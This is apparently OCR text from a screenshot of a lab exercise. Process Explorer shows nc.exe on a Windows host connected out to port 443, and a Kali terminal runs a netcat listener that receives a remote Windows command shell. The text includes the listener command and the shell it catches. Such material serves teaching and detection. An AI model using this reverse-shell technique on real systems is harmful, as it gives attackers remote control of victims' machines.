 winlogon.exe 10:13:45 AM 8/4/2018 3,220 K 7,976 K 484 Windows Logon Application Microsoft Corporation
cmd.exe 10:19:11 AM 8/4/2018 2,344 K 3,324 K 872 Windows Command Processor Microsoft Corporation
nc.exe 10:19:11 AM 8/4/2018 0.03 8,768 K 9,728 K 1360
cmd.exe 10:19:11 AM 8/4/2018 2,252 K 2,972 K 1180 Windows Command Processor Microsoft Corporation
GoogleCrashHandler.exe 10:13:57 AM 8/4/2018 1,504 K 1,360 K 2588 Google Crash Handler Google Inc.
GoogleCrashHandler64.exe 10:13:57 AM 8/4/2018 1,640 K 1,396 K 2604 Google Crash Handler Google Inc.
explorer.exe 10:13:58 AM 8/4/2018 0.02 31,528 K 53,900 K 2688 Windows Explorer Microsoft Corporation
nc.exe:1360 Properties
tualBox Guest Additions Tray Application Oracle Corporation
gistry Editor Microsoft Corporation
Image Performance Performance Graph Disk and Network Threads TCP/IP Security Environment Job Strings
sinternals Process Explorer Sysinternals - www.sy
rix Connection Center Citrix Systems, Inc.
Resolve addresses
rix Receiver Application Citrix Systems, Inc.
rix Receiver Citrix Systems, Inc.
Local Address Remote A... State
rix Receiver Citrix Systems, Inc.
TCP pc-mantvydas.... 10.0.0.5:https ESTABLISHED
rix FTA, URL Redirector Citrix Systems, Inc.
Kali2018 (Snapshot 1) [Running] - Oracle VM VirtualBox
Applications Places Terminator Sat 10:24 1
Firefox ESR /bin/bash
/bin/bash 119x10
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 49176
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>